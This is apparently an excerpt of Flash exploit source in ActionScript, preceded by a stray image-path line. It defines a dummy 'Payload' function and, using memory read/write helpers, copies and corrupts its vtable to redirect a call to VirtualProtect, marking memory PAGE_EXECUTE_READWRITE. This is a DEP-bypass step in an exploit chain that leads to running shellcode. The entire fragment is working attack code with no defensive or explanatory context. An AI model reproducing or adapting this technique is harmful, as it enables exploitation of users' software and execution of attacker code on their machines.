 // declare dummy victim function
static function Payload(...a){}

// corrupts Payload function and calls VirtualProtect()
static function CallVP(vp:uint, xAddr:uint, xLen:uint)
{
    // generate Payload function object
    Payload();

    // find vtable pointer in Payload()
    var p:uint = GetAddr(Payload);
    var ptbl:uint = Get(Get(Get(Get(p + 8) + 0x14) + 4) + (_isDbg ? 0xbc:0xb0));
    // save old pointers
    var p1:uint = Get(ptbl);
    var p2:uint = Get(p+0x1c);
    var p3:uint = Get(p+0x20);

    // create copy of vtable
    for(var i:uint; i < 0x100; i++) _v[i] = Get(p1-0x80 + i*4);
    // redirect one pointer to VirtualProtect()
    _v[0x20+7] = vp;

    // set first arg for VirtualProtect()
    Set(p+0x1c, xAddr);
    // set second arg
    Set(p+0x20, xLen);
    // set third arg = 0x40 PAGE_EXECUTE_READWRITE
    var args:Array = new Array(0x41);

    // replace vtable pointer in Payload()
    Set(ptbl, _vAddr + 0x80);

    // call VirtualProtect()
    var res = Payload.call.apply(null, args);

    // restore old pointers
    Set(ptbl, p1);
    Set(p+0x1c, p2);
    Set(p+0x20, p3);

    // res should be nonzero (eax != 0)
    //if (("" + res) == "undefined") throw new Error("VirtualProtect() result = 0")
    //else logAdd("VirtualProtect() result = " + res);
}